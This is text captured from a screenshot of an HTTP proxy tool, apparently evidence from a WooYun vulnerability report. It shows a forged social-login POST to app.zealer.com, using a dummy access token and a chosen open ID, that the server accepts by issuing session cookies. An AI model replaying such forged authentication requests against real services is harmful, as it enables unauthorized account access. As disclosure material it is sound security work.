 Go
Cancel
<
>
Target: http://app.zealer.com
?
Request
Raw
Params
Headers
Hex
POST
/call/social?access_token=12312312312312312312312312312312&android=android&channel
=004&expires_in=1465585200416&nick_name=wooyun&open_id=5217947713&profile_image_ur
l=http://zone.wooyun.org/upload/avatar/avatar_65641438737858_b.jpg&type=weibo&appV
ersion=2.0.4 HTTP/1.1
Content-Length: 0
Host: app.zealer.com
Connection: close
User-Agent: Mozilla/5.0 (Linux; U; Android 6.0; zh-cn; PRO 6 Build/MRA58K)
AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1
Accept-Encoding: gzip
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 03 Jun 2016 01:18:33 GMT
Content-Type: text/html; charset=UTF-8
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Set-Cookie: z_q1=f4ns3i7pnt8f293mchjfmgdil4; expires=Sun, 03-Jul-2016 01:18:33
GMT; Max-Age=2592000; path=/; domain=.zealer.com
Set-Cookie:
zealer=245c7c985f97ab1589c94928a087399224683a52a%3A4%3A%7Bi%3A0%3Bs%3A6%3A%22779
9301%22%3Bi%3A1%3Bs%3A10%3A%22Z_B852tZTT%22%3Bi%3A2%3Bi%3A2592000%3Bi%3A3%3Ba%3
A6%3A%7Bs%3A8%3A%22username%22%3Bs%3A10%3A%22Z_B852tZTT%22%3Bs%3A8%3A%22nicknam
e%22%3Bs%3A10%3A%22ZEALER-FIX%22%3Bs%3A5%3A%22email%22%3Bs%3A0%3A%22%22%3Bs%3A7
%3A%22purview%22%3Bs%3A4%3A%22user%22%3Bs%3A9%3A%22community%22%3Bs%3A1%3A%22N%
22%3Bs%3A4%3A%22type%22%3Bs%3A4%3A%22SINA%22%3B%7D%7D; expires=Sun,
03-Jul-2016 01:18:33 GMT; Max-Age=2592000; path=/
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Age: 0
X-Cache: MISS
Content-Length: 51
Connection: close
Accept-Ranges: none
{"code":200,"message":"f4ns3i7pnt8f293mchjfmgdil4"}
?
<
+
>
Type a search term
0 matches
Done
www.wooyun.org